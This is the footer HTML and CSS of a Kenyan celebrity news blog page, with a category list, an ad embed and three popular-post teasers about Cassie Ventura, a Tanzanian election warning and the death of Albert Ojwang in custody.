			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-8931-696dfd2914982' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=8931&amp;origin=jmbasha.com&amp;obj_id=178443902-8931-696dfd2914982' data-name='like-post-frame-178443902-8931-696dfd2914982' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jack"></span><meta itemprop="datePublished" content="2020-09-14T17:26:07+03:00"><meta itemprop="dateModified" content="2021-08-09T20:22:49+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/fools-her-family-muslim-lady-jasmine-secretly-gets-married-to-wambui/"></span><meta itemprop="name" content="JMBASHA"></span><meta itemprop="headline" content="&quot;FOOLS HER FAMILY&quot; MUSLIM LADY JASMINE SECRETLY GETS MARRIED TO WAMBUI"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/wp-content/uploads/2020/11/KU.jpg"><meta itemprop="width" content="680"><meta itemprop="height" content="471"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_105_252" class="tdc-zone"><div class="tdc_zone tdi_106_966  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_106_966{
                    min-height: 0;
                }
</style><div id="tdi_107_ddd" class="tdc-row stretch_row"><div class="vc_row tdi_108_6d9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_108_6d9{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_108_6d9{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_108_6d9 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_108_6d9{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_6d9{
padding-top:44px !important;
}
}

</style>
<div class="tdi_107_ddd_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_107_ddd_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_107_ddd_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_110_d9f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_d9f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_112_976  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_112_976{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_114_a6d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114_a6d{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_115_6f5 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_115_6f5" >
<style>
.td-theme-wrap .tdi_115_6f5 .td-block-title > *,
            .td-theme-wrap .tdi_115_6f5 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_115_6f5 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_115_6f5 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_115_6f5 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_115_6f5 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_6f5 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_115_6f5 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_115_6f5 .td_quote_on_blocks,
            .td-theme-wrap .tdi_115_6f5 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_115_6f5 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_115_6f5 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_115_6f5 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_6f5 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_115_6f5 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_115_6f5 .td-read-more a,
            .td-theme-wrap .tdi_115_6f5 .td-weather-information:before,
            .td-theme-wrap .tdi_115_6f5 .td-weather-week:before,
            .td-theme-wrap .tdi_115_6f5 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_115_6f5 .td-post-category,
            .td-theme-wrap .tdi_115_6f5 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_6f5{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115_6f5 .td-cat-name{
					color: #ffffff;
				}.tdi_115_6f5 .td-cat-no{
					color: #ffffff;
				}.tdi_115_6f5 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_115_6f5 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_115_6f5 .td-block-title a,
				.tdi_115_6f5 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_6f5 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://jmbasha.com/category/popular/"><span class="td-cat-name">Popular</span><span class="td-cat-no">2037</span></a></li><li><a href="https://jmbasha.com/category/trending-now/"><span class="td-cat-name">Trending Now</span><span class="td-cat-no">2029</span></a></li><li><a href="https://jmbasha.com/category/news-updates/"><span class="td-cat-name">News Updates</span><span class="td-cat-no">1657</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/"><span class="td-cat-name">Celebrity News</span><span class="td-cat-no">442</span></a></li><li><a href="https://jmbasha.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">427</span></a></li><li><a href="https://jmbasha.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">417</span></a></li><li><a href="https://jmbasha.com/category/celebrities/"><span class="td-cat-name">Celebrities</span><span class="td-cat-no">326</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">254</span></a></li></ul></div></div></div></div><div class="vc_column_inner tdi_117_9f8  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_117_9f8{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_118_dd2 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_118_dd2" >
<style>
.td-theme-wrap .tdi_118_dd2 .td-block-title > *,
            .td-theme-wrap .tdi_118_dd2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_118_dd2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_118_dd2 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_118_dd2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_118_dd2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_dd2 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_118_dd2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_118_dd2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_118_dd2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_118_dd2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_118_dd2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_118_dd2 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_dd2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_118_dd2 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_118_dd2 .td-read-more a,
            .td-theme-wrap .tdi_118_dd2 .td-weather-information:before,
            .td-theme-wrap .tdi_118_dd2 .td-weather-week:before,
            .td-theme-wrap .tdi_118_dd2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_118_dd2 .td-post-category,
            .td-theme-wrap .tdi_118_dd2 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_dd2{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_dd2{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_dd2 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_118_dd2 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_dd2 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_118_dd2 .td-image-container,
				.ie11 .tdi_118_dd2 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_118_dd2 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_118_dd2 .td-module-meta-info,
				.ie11 .tdi_118_dd2 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_118_dd2 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_118_dd2 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_dd2 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_118_dd2 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_118_dd2 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_118_dd2 .td-post-category{
					display: none;
				}.tdi_118_dd2 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_dd2 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_118_dd2 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_dd2 .td-read-more{
					display: none;
				}.tdi_118_dd2 .td-post-author-name{
					display: none;
				}.tdi_118_dd2 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_118_dd2 .td-icon-star,
                .tdi_118_dd2 .td-icon-star-empty,
                .tdi_118_dd2 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_dd2 .td-module-comments{
					display: none;
				}.tdi_118_dd2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_dd2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_dd2 .td-module-title a{
					color: #ffffff;
				}.tdi_118_dd2 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_118_dd2 .td-block-title a,
				.tdi_118_dd2 .td-block-title span{
					font-size:18px !important;
				}.tdi_118_dd2 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_118_dd2 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_dd2 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_dd2 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_dd2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_dd2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_dd2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_dd2 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_118_dd2 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_118_dd2 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_118_dd2 .td-module-container:before{
					bottom: -10px;
				}.tdi_118_dd2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_dd2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_dd2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_dd2 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_dd2 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_dd2 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_dd2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_dd2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_dd2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_118_dd2 = new tdBlock();
block_tdi_118_dd2.id = "tdi_118_dd2";
block_tdi_118_dd2.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_dd2","tdc_css_class":"tdi_118_dd2","tdc_css_class_style":"tdi_118_dd2_rand_style"}';
block_tdi_118_dd2.td_column_number = "1";
block_tdi_118_dd2.block_type = "td_flex_block_1";
block_tdi_118_dd2.post_count = "3";
block_tdi_118_dd2.found_posts = "2056";
block_tdi_118_dd2.header_color = "";
block_tdi_118_dd2.ajax_pagination_infinite_stop = "";
block_tdi_118_dd2.max_num_pages = "686";
tdBlocksArray.push(block_tdi_118_dd2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_118_dd2 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_120_65d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_120_65d{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_121_679 td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-6r+di+5g-2m-8y"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="3767952793"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_123_906  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123_906{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_125_956  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125_956{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_956{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127_9f4  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.36);border-width:1px;width:%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127_9f4{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_129_9d2  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129_9d2{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_129_9d2{
padding-bottom:30px !important;
}

.tdi_129_9d2 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_129_9d2{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_131_d76  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_131_d76{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_131_d76{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_131_d76{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_132_866 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132_866" >
<style>

/* inline tdc_css att */

.tdi_132_866{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_866{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_866{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_132_866 .tdb-logo-a,
                .tdi_132_866 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_132_866 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_132_866 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_132_866 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_132_866 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_132_866 .tdb-logo-text-title{
                    display: block;
                }.tdi_132_866 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_132_866 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
